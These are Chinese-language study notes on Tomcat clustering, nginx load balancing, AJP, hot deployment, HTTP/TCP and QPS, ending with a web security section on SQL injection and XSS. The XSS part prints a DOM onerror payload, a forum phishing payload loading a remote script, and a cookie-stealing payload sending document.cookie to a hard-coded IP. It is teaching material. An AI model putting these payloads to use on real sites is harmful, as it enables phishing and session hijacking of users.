





##### Redis集群

### 6.8 tomcat分布式集群与负载均衡

为什么需要Web集群：并发量、单点故障。

web应用服务器的集群，通常是分为两个部分，一个是访问负载，一个就是SESSION复制或同步。

#### 6.8.1 实现session共享方案

A．Session专门放在一台服务器上，集群中所有机器都通过这台session服务器获取数据。

B. 所有机器进行session的拷贝

##### 6.8.1.1 基于TCP广播技术的集群(Simple Tcp Cluster)

集群机器间建立TCP连接完成Session的拷贝。拷贝分同步拷贝和异步模式：同步拷贝模式下，客户端的响应必须要等session拷贝到其他节点之后才可以完成；异步模式无需等待session拷贝完就可响应。默认是异步模式channelSendOptions=8，4为同步。

Manager用来在节点间拷贝Session，默认使用DeltaManager，DeltaManager采用的一种all-to-all的工作方式，即集群中的节点会把Session数据向所有其他节点拷贝，而不管其他节点是否部署了当前应用。当集群中的节点数量很多并且部署着不同应用时，可以使用BackupManager，BackManager仅向部署了当前应用的节点拷贝Session。但是到目前为止BackupManager并未经过大规模测试，可靠性不及DeltaManager

http://zyycaesar.iteye.com/blog/296606

只需要修改**server.xml文件**

(1)用户存入SESSION中的数据的问题

使用tomcat集群进行SESSION复制，必须要保证你的session中存放的所有对象都是实现了java.io.Serializable接口的，因为session复制就是序列化对象到其他WEB应用服务器上的，所以如果没有实现该接口，那么SESSION同步将会失败。另外一点，就是如果要同步的机器比较多的话，那么要注意保证SESSION中存放的数据比较小，不要什么都存放到SESSION中，因为复制SESSION也是需要开销的，数据越大开销也越大。

(2)Tomcat执行SESSION复制的触发条件

我们在tomcat的server.xml文件中集群部分cluster标签中可以看到属性：useDirtyFlag，如果这个设置为true（默认的），那么只有当使用setAttribute往session中设置数据的时候才会同步其他WEB服务器的SESSION，如果为false,那么每一次请求的sesison都会被同步到其他服务器上。因此在操作SESSION的时候要特别注意，避免出现SESSION无法同步的问题。

(3)组播问题

http://www.mzone.cc/article/328.html

在 Tomcat的集群复制中，分为DeltaManager和BackupManager两种，前者适合于小型系统，任何情况下，均进行Session复 制，消耗大量资源。所以，我们应该采用BackupManager，仅在需要的时候(Tomcat挂掉的时候)进行Session复制

##### 6.8.1.2 使用memcached共享session

Session集中存储，存储介质可以是NFS文件系统、数据库、memcached，memcached性能最好。

用Memcached来存储 session 在读写速度上会比文件快很多，而且在多个服务器需要共用session时会比较方便，将这些服务器都配置成使用同一组Memcached服务器就可以，减少了额外的工作量。缺点是 session 数据都保存在 memory 中，持久化方面有所欠缺，但对 session 数据来说也不是很大的问题，如果要持久化数据，也可以使用新浪开发的MemcacheDB或日本人开发的Tokyo tyrant+Tokyo Cabinet。

##### 6.8.1.3 基于redis实现session的集中存储

  浏览器进程访问需要session支持的资源，如JSP、Servlet等。一般情况下，"gif", "jpg", "bmp", "png","html", "htm", "js", "css", "mp4"等这些资源用户访问时不需要创建session对象。为了维持客户端与服务端的session连接状态，服务端会在向客户端的响应信息增加一个Cookies信息包含sessionId。每次客户端访问server时都会带上这个信息。**HttpSession(接口)是Java对Session对象概念的具体实现**。

参考资料：

https://docs.oracle.com/javaee/7/api/javax/servlet/http/HttpSession.html

#### 6.8.2 nginx负载均衡

##### 6.8.2.1 nginx

反向代理（Reverse Proxy）方式是指以[代理服务器](http://baike.baidu.com/view/751.htm)来接受internet上的连接请求，然后将请求转发给内部网络上的服务器，并将从服务器上得到的结果返回给internet上请求连接的客户端，此时代理服务器对外就表现为一个反向代理服务器。

Nginx: (1)高性能的http和反向代理服务器

(2)支持50000个开发连接数的响应

(3) Nginx作为负载均衡服务器

(4)动态页面和静态页面分离

nginx还可以按照调度规则实现动态、静态页面的分离，可以按照**轮询、ip哈希、URL哈希、权重**等多种方式对后端服务器做负载均衡，同时还支持后端服务器的健康检查。

nginx 的 u**pstream目**前支持 4 种方式的分配。

1)、轮询（默认）

      每个请求按时间顺序逐一分配到不同的后端服务器，如果后端服务器down掉，能自动剔除。

2)、weight

指定轮询几率，weight和访问比率成正比，用于后端服务器性能不均的情况。

3)、ip_hash

      hash值既与ip有关又与后端机器的数量有关。

每个请求按访问ip的hash结果分配，这样每个访客固定访问一个后端服务器，可以解决session的问题。

3)、fair（第三方）

      按后端服务器的响应时间来分配请求，响应时间短的优先分配。

fair策略是扩展策略，默认不被编译进nginx内核。其原理是根据后端服务器的响应时间判断负载情况，从中选出负载最轻的机器进行分流。这种策略具有很强的自适应性，但是实际的网络环境往往不是那么简单，因此要慎用。

4)、url_hash（第三方）

其他的负载均衡设备:

Apache

LVS

硬件有F5

##### 6.8.2.2负载均衡实际例子

Nginx配置是否正确, nginx –t

(1) 动静分离

<http://blog.csdn.net/bjash/article/details/8596538>

1. 负载均衡

<http://aijuans.iteye.com/blog/2154373>

Tomcat在高并发环境下处理动态请求时性能很低，而在处理静态页面更加脆弱。虽然Tomcat的最新版本支持epoll，但是通过Nginx来处理静态页面要比通过Tomcat处理在性能方面好很多。

1. Tomcat session共享

Server.xml 文件配置: http://www.tuicool.com/articles/qINNZf

#### 6.8.3 nginx与tomcat传输协议

##### 6.8.3.1 tomcat连接器协议

Tomcat与前端web服务器(nginx或Apache)之间的通信时靠**连接器协议**来完成，tomcat支持4种连接器协议，分别为：

* HTTP连接器
* SSL连接器
* AJP1.3连接器
* Proxy连接器

**AJP(Apache JServ Protocol)协议:** 目前正在使用的AJP协议的版本是通过JK和JK2连接器提供支持的AJP13，它基于二进制的格式在Web服务器和Tomcat之间传输数据，而此前的版本AJP10和AJP11则使用文本格式传输数据。由于**这种协议是二进制的**，因**此在处理请求时的效率比http协议要高**。目前常用AJP协议的版本是1.3，它主要有以下特征：

1) 在快速网络有着较好的性能表现，支持数据压缩传输；

2) 支持SSL，加密及客户端证书；

3) 支持Tomcat实例集群；

4) 支持在apache和tomcat之间的连接的重用，不适用于与nginx通信；

**HTTP协议：**诚如其名称所表示，使用HTTP或HTTPS协议在Web服务器和Tomcat之间建立通信，此时，Tomcat就是一个完全功能的HTTP服务器，它需要监听在某端口上以接收来自于前端服务器的请求，对于动态请求需要转交给servlet容器进行处理。如果前端是nginx做代理的话，**那么nginx和tomcat之间的通信只能使用http协议**了，而不能使用AJP协议。

HTTP连接器也有3种类型，Tomcat的HTTP连接器有三种：

1) 基于java的HTTP/1.1连接器，这也是Tomcat6默认使用的连接器，即Coyote；它是Tomcat作为standalone模式工作时所用到的连接器，可直接响应来自用户浏览器的关于JSP、servlet和HTML的请求；此连接器是一个Java类，定义在server.xml当中，默认使用8080端口；

2) Java开发的高性能NIO HTTP/1.1连接器，它支持非阻塞式IO和Comnet，在基于库向tomcat发起请求时，此连接器表现不俗；但其实现不太成熟，有严重bug存在；

3) C/C++开发的native APR HTTP/1.1连接器；在负载较大的场景中，此连接器可以提供非常好的性能；APR即Apache Portable Runtime，它是一个能让开发者采用与平台无关的风格的方式来开发C/C++代码本地库，它能够很好的跨Windows,；

默认tomcat的采用的是第1种连接器类型。



其他参考资料

Nginx与tomcat之间采用HTTP协议进行传输

Apache与tomcat ajp协议

AJP是定向包协议。因为性能原因，使用[二进制](http://baike.baidu.com/subview/18536/18536.htm)格式来传输可读性文本

Apache与Tomcat通讯方式:  
1. JK： 单独安装JK模块，通过使用AJP协议进行连接；  
2. Proxy_AJP： apache自带模块，通过使用AJP协议进行连接；  
3. Proxy_HTTP： apache自带模块，通过使用HTTP协议进行连接；

web Server一般维持和Web Container的多个TCP Connecions，即TCP连接池，多个request/respons循环重用同一个Connection。但是当Connection被分配（Assigned）到某个请求时，该请求完成之前，其他请求不得使用该连接。

Tcp Connection 具有两种状态：

(1). Idle

没有请求正使用该连接。

(2). Assigned

当前连接正在处理某个请求.

数据类型:

  AJP协议中包括四种数据类型：Byte, Boolean, Integer and String.

  Byte: 一个字节

   Boolean： 一个字节，1 = true, 0 = false。

  Integer：两个字节，无符号整数，高位字节在前。

  String:可变字符串，最大长度为2^16. 字符串的前而会有二个字节（Integer型）表示字符串的长度，-1表示null。字符串后面会跟上终结符”\0”，而且字符串长度不包括这个终结符。

AJP的包结构,图表1：

|  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- |
| 包方向 | 0 | 1 | 2 | 3 | 4…(n+3) |
| Server->Container | 0x12 | 0x34 | 数据长度(n) | | 数据(payload) |
| Container->Server | A | B | 数据长度(n) | | 数据(payload) |

                       图表1

可以看出，从apache发向tomcat包都带有0x1234头，而从tomcat发向apache的包都带有AB(ascii码)头，随后二字节代表数据的长度（不包括前四个字节）.所认AJP包的最大长度可以接近2^16，但目前的版本支持的最大包长度为2^13，即8K。

### 6.9 tomcat热部署

我们知道在开发工程的时候**jsp文件是即修改即生效的**，由于比较好奇就研究了一下**tomcat对于jsp热部署的实现原理**，总结沉淀一下吧。

     Tomcat  jsp热部署的实现原理大体是这样的，**每个JSP页面从上次访问到下次访问总是有默认几秒的缓存时间的**，**也就说并不是严格的即修改即生效**，**tocmat7默认是有4秒的缓存延迟的**。

     这个默认的缓存延迟是在类**EmbeddedServletOptions**的**private intmodificationTestInterval = 4;**这个属性定义的。

    如果过了4秒缓存时间即失效，这个时候tomcat就会读取**jsp的modified时间戳和work目录下编译好的class文件的modified的时间戳作对比**。

**如果相等则class文件没有过期，则不会重新编译jsp文件，如果过期了则重新将jsp编译成java，并进一步编译成class。同时调用JasperLoader来重新加载这个有jsp编译好的class文件。**下面具体分析一下这个过程。

#### 6.9.1 热部署原理

对于Java应用程序来说，热部署就是在运行时更新Java类文件。在基于Java的应用服务器实现热部署的过程中，类装入器扮演着重要的角色。大多数基于Java的应用服务器，包括EJB服务器和Servlet容器，都支持热部署。类装入器不能重新装入一个已经装入的类，但只要使用一个新的类装入器实例，就可以将类再次装入一个正在运行的应用程序。

我们知道，现在大多数的web服务器都支持热部署，而对于热部署的实现机制，网上讲的却不够完善，下面我们就tomcat的热部署实现机制，讲解一下它是如何实现的：

**Tomcat的容器实现热部署使用了两种机制：**

**1．  Classloader重写，通过自定义classloader加载相应的jsp编译后的class到JVM中。**

**2．  通过动态修改内存中的字节码，将修改过的class再次装载到JVM中。**

##### 6.9.1.1 classloader实现jsp重新加载

Tomcat通过org.apache.jasper.servlet.JasperLoader实现了对jsp的加载，下面做个测试：

1． 新建一个web工程，并编写一个jsp页面，在jsp页面中输出该页面的classloader,<%System.out.print(this.getClass().getClassLoader());%>.

2．  启动web服务器，打开jsp页面，我们可以看到后台输出，该jsp的classloader是JasperLoader的一个实例。

3．  修改jsp，保存并刷新jsp页面，再次查看后台输出，此classloader实例已经不是刚才那个了，也就是说tomcat通过一个新的classloader再次装载了该jsp。

4．  其实，对于每个jsp页面tomcat都使用了一个独立的classloader来装载，每次修改完jsp后，tomcat都将使用一个新的classloader来装载它。

关于如何使用自定义classloader来装载一个class这里就不说了，相信网上都能找到，JSP属于一次性消费，每次调用容器将创建一个新的实例，属于用完就扔的那种，但是对于这种实现方式却很难用于其它情况下，如现在我们工程中很多都使用了单例，尤其是spring工程，在这种情况下使用新的classloader来加载修改后的类是不现实的，单例类将在内存中产生多个实例，而且这种方式无法改变当前内存中已有实例的行为，当然，tomcat也没通过该方式实现class文件的重新加载。

##### 6.9.1.2 通过代理修改内存中class的字节码

Tomcat中的class文件是通过org.apache.catalina.loader. WebappClassLoader装载的,同样我们可以做个测试，测试过程与jsp测试类似，测试步骤就不说了，只说一下结果：

         在热部署的情况下，对于被该classloader 加载的class文件，它的classloader始终是同一个WebappClassLoader，除非容器重启了，相信做完这个[**实验**](http://blog.csdn.net/kangojian/article/details/8056701)你就不会再认为tomcat是使用一个新的classloader来加载修改过的class了，而且对于有状态的实例，之前该实例拥有的属性和状态都将保存，并在下次执行时拥有了新的class的逻辑，这就是热部署的神秘之处（其实每个实例只是保存了该实例的状态属性，我们通过序列化对象就能看到对象中包含的状态，最终的逻辑还是存在于class文件中）。

**/\*\***

**\* 此方法在redefineClasses时或者初次加载时会被调用，也就是说在class被再次加载时会被调用，**

**\* 并且我们通过此方法可以动态修改class字节码，实现类似代理之类的功能，具体方法可使用***ASM或者javasist***，**

**\* 如果对字节码很熟悉的话可以直接修改字节码。**

**\*/**

### 6.10 tomcat原理

第三章

Catalina主要包含两**个模块:连接器(Connector)和容器(container)**。

Tomcat4不再使用默认的连接器了。

启动程序启动整个应用程序。

org.apache.catalina.util： StringManager

启动模块包含一个类(Bootstrap),

连接器模块分为5个类:

(1)连接器(HttpConnector)及支持类(HttpProcessor)

(2)表示Http请求的HttpRequest及其支持类型

(3)httpResponse

(4)外观类(HttpRequestFacade以及HttpResponseFacade)

(5)常量类

核心模块: serveletProcessor和StaticResourceProcessor

HttpConnector负责等待请求(创建一个ServerSocket等待连接请求),为每个请求创建一个HttpProcessor实例(线程),调用其process方法。

HttpProcessor负责接收传入的请求套接字，创建HttpRequest和HttpResponse对象并填充它的变量,解析Http请求的第一行和请求头，填充HttpHeader对象；将HttpRequest和HttpResponse对象传给serveletProcessor和StaticResourceProcessor的process方法。

第五章 servlet容器

 需要实现org.apache.catalina.Container接口的实例。在Tomcat中，共有4种类型容器，分为Engine、Host、Context、Wrapper。

Engine:表示整个Catalina Servlet引擎；

Host：表示一个或者多个Context容器的虚拟主机；

Context表示一个Web应用程序。一个Context可以有多个Wrapper；

Wrapper：表示一个独立的servlet;

### 6.10 HTTP协议与TCP协议

HTTP: 应用层协议，基于TCP协议，无状态连接

1.支持客户/服务器模式。  
 2.简单快速：客户向服务器请求服务时，只需传送请求方法和路径。请求方法常用的有GET、HEAD、POST。每种方法规定了客户与服务器联系的类型不同。由于HTTP协议简单，使得HTTP服务器的程序规模小，因而通信速度很快。  
 3.灵活：HTTP允许传输任意类型的数据对象。正在传输的类型由Content-Type加以标记。  
 4.无连接：无连接的含义是限制每次连接只处理一个请求。服务器处理完客户的请求，并收到客户的应答后，即断开连接。采用这种方式可以节省传输时间。  
 5.无状态：HTTP协议是无状态协议。无状态是指协议对于事务处理没有记忆能力。缺少状态意味着如果后续处理需要前面的信息，则它必须重传，这样可能导致每次连接传送的数据量增大。另一方面，在服务器不需要先前信息时它的应答就较快。

TCP：传输层协议，面向连接的可靠协议，建立起三次握手，

(1) C向S发送SYN(seq=x)报文

(2) S收到SYN报文，回应SYN（seq=y），ACK(seq=x+1)

(3) C收到SYN报文，回应一个ACK(seq=y+1)报文，进入建立连接状态。

### 6.11 HTTP301与302区别

301，302 都是HTTP状态的编码，都代表着某个URL发生了转移，不同之处在于：   
 301 redirect: 301 代表永久性转移(Permanently Moved)。  
 302 redirect: 302 代表暂时性转移(Temporarily Moved )。

### Servlet生命周期

客户端请求该 Servlet；

加载 Servlet 类到内存；

实例化并调用init()方法初始化该 Servlet；

service()（根据请求方法不同调用doGet() 或者 doPost()，此外还有doGet()、doPut()、doTrace()、doDelete()、doOptions()）

destroy()。

### Python自动化测试

使用Python进行Web自动化测试的工具有很多，这里就向大家推荐一下我比较熟悉的Selenium

能与浏览器进行交互。

严格说来，Selenium是一套完整的Web应用程序测试系统，它包含了测试的录制（Selenium IDE）、编写及运行（Selenium Remote Control）和测试的并行处理（Selenium Grid）。Selenium的核心Selenium Core基于JsUnit，完全由JavaScript编写，因此可运行于任何支持JavaScript的浏览器上。与WatiN相同，Selenium也是一款同样使用Apache License 2.0协议发布的开源框架

### QPS与TPS

你好，每秒查询率QPS是对一个特定的查询服务器在规定时间内所处理流量多少的衡量标准，在因特网上，作为域名系统服务器的机器的性能经常用每秒查询率来衡量。  
  
原理：每天80%的访问集中在20%的时间里，这20%时间叫做峰值时间   
公式：( 总PV数 * 80% ) / ( 每天秒数 * 20% ) = 峰值时间每秒请求数(QPS)   
机器：峰值时间每秒QPS / 单台机器的QPS = 需要的机器   
  
问：每天300w PV 的在单台机器上，这台机器需要多少QPS？   
答：( 3000000 * 0.8 ) / (86400 * 0.2 ) = 139 (QPS)

１００×０.８)/86400  
问：如果一台机器的QPS是58，需要几台机器来支持？   
答：139 / 58 = 3

什么是pv　　PV(page view)，即页面浏览量，或点击量；通常是衡量一个网络新闻频道或网站甚至一条网络新闻的主要指标。  
  
　　高手对pv的解释是，一个访问者在24小时(0点到24点)内到底看了你网站几个页面。这里需要强调：同一个人浏览你网站同一个页面，不重复计算pv量，点100次也算1次。说白了，pv就是一个访问者打开了你的几个页面。  
  
　　PV之于网站，就像收视率之于电视，从某种程度上已成为投资者衡量商业网站表现的最重要尺度。  
  
　　pv的计算：当一个访问着访问的时候，记录他所访问的页面和对应的IP，然后确定这个IP今天访问了这个页面没有。如果你的网站到了23点，单纯IP有60万条的话，每个访问者平均访问了3个页面，那么pv表的记录就要有180万条。  
  
有一个可以随时查看PV流量以及你的网站世界排名的工具alexa工具条，安装吧！网编们一定要安装这个

# 7 Web安全

## 7.1 SQL注入如何防御

发生SQL注入条件：用户能够控制输入，要执行的程序代码会与输入的数据进行拼接

防御：

数据与代码分离

最佳方式是使用预编译语句，绑定变量，SQL语句的语义不会改变

使用安全的存储过程对抗SQL注入，前提是避免使用动态SQL语句

检查数据类型

数据库使用最小权限原则，避免使用root等权限

## 7.2 XSS是什么？如何防御？

XSS又叫CSS  (Cross Site Script) ，跨站脚本攻击。它指的是[恶意攻击](javascript:linkredwin('%E6%81%B6%E6%84%8F%E6%94%BB%E5%87%BB');)者往Web页面里插入恶意html代码，当用户[浏览](http://www.hudong.com/wiki/%E6%B5%8F%E8%A7%88)该页之时，嵌入其中Web里面的html代码会被执行，从而达到恶意用户的特殊目的。

　　（1）持久型跨站：最直接的危害类型，跨站代码存储在服务器（数据库）。  
　　（2）非持久型跨站：反射型跨站脚本漏洞，最普遍的类型。用户访问服务器-跨站链接-返回跨站代码。  
　　（3）DOM跨站（DOM XSS）:DOM(document object model[文档对象模型](https://www.baidu.com/s?wd=%E6%96%87%E6%A1%A3%E5%AF%B9%E8%B1%A1%E6%A8%A1%E5%9E%8B&tn=44039180_cpr&fenlei=mv6quAkxTZn0IZRqIHckPjm4nH00T1dbnyRsPAPhuAfLmH--rHD30ZwV5Hcvrjm3rH6sPfKWUMw85HfYnjn4nH6sgvPsT6K1TL0qnfK1TL0z5HD0IgF_5y9YIZ0lQzqlpA-bmyt8mh7GuZR8mvqVQL7dugPYpyq8Q1f1n1m3rj6zPWf4nWbkn1RzP0))，客户端脚本处理逻辑导致的安全问题。

　随着 [AJAX](http://www.baike.com/sowiki/AJAX?prd=content_doc_search)（Asynchronous JavaScript and XML，异步JavaScript和XML）技术的普遍应用，XSS的攻击危害将被放大。使用AJAX的最大优点，就是可以不用更新整个页面来维护数据，Web应用可以更迅速地响应用户请求。AJAX会处理来自 [Web服务器](http://www.baike.com/sowiki/Web%E6%9C%8D%E5%8A%A1%E5%99%A8?prd=content_doc_search)及源自第三方的丰富信息，这对XSS攻击提供了良好的机会。AJAX应用架构会泄漏更多应用的细节，如函数和变量名称、函数参数及返回类型、数据类型及有效范围等。AJAX应用架构还有着较传统架构更多的应用输入，这就增加了可被攻击的点。

如何防御：

利用了脚本注入，因此我们解决办法其实很简单，不信赖用户输入，对特殊字符如”<”,”>”转义，就可以从根本上防止这一问题。

根据XSS跨站脚本攻击存在的形式及产生的效果，可以将其分为以下三类。

一、 反射型XSS跨站脚本攻击

反射型XSS脚本攻击即如我们上面所提到的XSS跨站脚本攻击方式，该类型只是简单地将用户输入的数据直接或未经过完善的安全过滤就在浏览器中进行输出，导致输出的数据中存在可被浏览器执行的代码数据。由于此种类型的跨站代码存在于URL中，所以黑客通常需要通过诱骗或加密变形等方式，将存在恶意代码的链接发给用户，只有用户点击以后才能使得攻击成功实施。

二、 存储型XSS跨站脚本攻击

存储型XSS脚本攻击是指Web应用程序会将用户输入的数据信息**保存在服务端的数据库或其他文件形式中**，网页进行数据查询展示时，会从数据库中获取数据内容，并将数据内容在网页中进行输出展示，因此存储型XSS具有较强的稳定性。

存储型XSS脚本攻击最为常见的场景就是在博客或新闻发布系统中，黑客将包含有恶意代码的数据信息直接写入文章或文章评论中，所有浏览文章或评论的用户，都会在他们客户端浏览器环境中执行插入的恶意代码。如流行的Bo-Blog程序的早期版本中存在对用户提交评论数据过滤不严导致的XSS跨站脚本攻击漏洞，黑客可以在文章评论中提交插入恶意数据的UBB代码，提交后，Bo-Blog程序会将数据保存至数据库中，当用户浏览该日志时，就会执行插入的恶意代码，如图3所示。

  
图3

三、 基于DOM的XSS跨站脚本攻击

基于DOM的XSS跨站脚本攻击是**通过修改页面DOM节点数据信息**而形成的XSS跨站脚本攻击。不同于反射型XSS和存储型XSS，基于DOM的XSS跨站脚本攻击往往需要针对具体的javascript DOM代码进行分析，并根据实际情况进行XSS跨站脚本攻击的利用。让我们来针对如下代码进行详细分析：

<html>

<head>

<title>DOM Based XSS Demo</title>

<script>

function xsstest()

{

 var str = document.getElementById("input").value;

 document.getElementById("output").innerHTML = "<img src='"+str+"'></img>";

}

</script>

</head>

<body>

<div id="output"></div>

<input type="text" id="input" size=50 value="" />

<input type="button" value="提交" onclick="xsstest()" />

</body>

</html>

以上代码的作用是提交一个图片的URL地址以后，程序会将图片在页面中进行展示，如我们提交百度LOGO图片的地址http://www.baidu.com/img/baidu_sylogo1.gif，那么在页面中展示结果如下图4所示。

  
图4

当用户输入完百度LOGO的地址，点击“提交”按钮后，“提交”按钮的onclick事件会调用xsstest()函数。而xsstest()函数会获取用户提交的地址，通过innerHTML将页面的DOM节点进行修改，把用户提交的数据以HTML代码的形式写入页面中并进行展示。以上例子中输出的HTML代码为“<img src=” http://www.baidu.com/img/baidu_sylogo1.gif”></img>”。

以上情况为正常的用户输入情况，那黑客又是怎么利用该种类型代码实现XSS跨站脚本攻击的呢？黑客可以通过构造如下数据，输入“#’ onerror=’javascript:alert(/DOM Based XSS Test/)”，在浏览器中提交后，发现代码果然被执行，出现了弹窗提示，如下图5所示。



图5

**XSS跨站脚本攻击实例**

以上是针对XSS跨站脚本攻击三种类型的简单介绍。看了上面的描述朋友们或许会想，难道仅仅弹出一个提示框就是XSS跨站脚本攻击了吗？答案当然是否定的，XSS跨站脚本攻击的利用可以实现多种效果，甚至可以说XSS跨站脚本攻击漏洞的利用是一种黑客攻击的艺术，下面我们结合具体实例进行详细的分析和描述，了解一下XSS跨站脚本攻击都能做些什么事情。

**XSS跨站脚本攻击利用钓鱼**

目前，网络钓鱼攻击的方式比较多，包括申请注册相似域名，构建相似度高的网站环境和发布虚假中奖信息等，但是以上钓鱼攻击方式针对有一定安全意识的网民来说，很难实现成功的钓鱼攻击。然而通过XSS跨站脚本攻击漏洞进行的钓鱼攻击，即使有一定安全意识的网民，也无法抵御。这里我们以盛大游戏论坛的XSS跨站脚本攻击漏洞利用的钓鱼攻击演示（目前，该漏洞已经修复）。首先，我们需要了解的是，盛大的游戏登录都是使用盛大通行证进行登录的，而盛大的游戏论坛也是使用盛大通行证进行登录，所以，如果黑客通过盗取游戏玩家登录论坛时的信息，就相当于盗取了玩家游戏账号和密码。盛大的游戏论坛就存在XSS跨站脚本攻击漏洞，使得黑客可以通过该漏洞获取用户的账号和密码。存在过滤不严的位置为用户资料中的个人主页部分，通过在个人主页栏中输入如下代码：

[url]http://'' STYLE='a:expression(document.write("<s\143ript language=javas\143ript src=http://up.2cto.com/2012/1223/20121223122415564.jpg Charset=GB23></s\143ript>"))' target=_blank[/url]

然后利用该账号在论坛中发帖子或回复，这样当其他玩家访问我们发布或回复的帖子时，就会执行我们插入的恶意代码。http://up.2cto.com/2012/1223/20121223122415564.jpg就是我们构造的恶意代码，这个代码是我们用来钓鱼的页面，如下图6所示：



 图6

显示的内容和盛大官方游戏论坛登录的页面一样，如果不通过查看网页源代码的方式是无法从页面显示中看出任何问题的，当玩家输入通行证账号和密码信息并点击登录时，账号提交的地址不是盛大的服务器，而是黑客的服务器。从源码中，可以看到账号和密码发送到的黑客服务器账号接收程序的地址，如下图7所示：

  
图7

**XSS跨站脚本攻击盗取用户Cookie信息**

**通过XSS跨站脚本攻击盗取用户Cookie信息一直是XSS跨站脚本攻击漏洞利用的最主流方式之一。**当用户正常登录Web应用程序时，用户会从服务端得到一个包含有会话令牌的cookie：  
Set-Cookie： SessionID=6010D6F2F7B24A182EC3DF53E65C88FCA17B0A96FAE129C3  
黑客则可以通过XSS跨站脚本攻击的方式将嵌入恶意代码的页面发送给用户，当用户点击浏览时，黑客即可获取用户的Cookie信息并用该信息欺骗服务器端，无需账号密码即可直接成功登录。这里我们以网易邮箱的XSS跨站脚本攻击漏洞为例进行分析和描述。网易邮箱老版本中，曾经存在一个XSS跨站脚本攻击漏洞，黑客可以构造如下代码：

<XML ID=I><X><C><![CDATA[<IMG SRC="javas]]><![CDATA[cript:xx=new Image();xx.src='http://61.130.75.239/pic/163.asp?url='+escape(document.URL)+'&cookie='+escape(document.cookie);" width=0 height=0>]]>

 </C></X></xml><SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></SPAN>

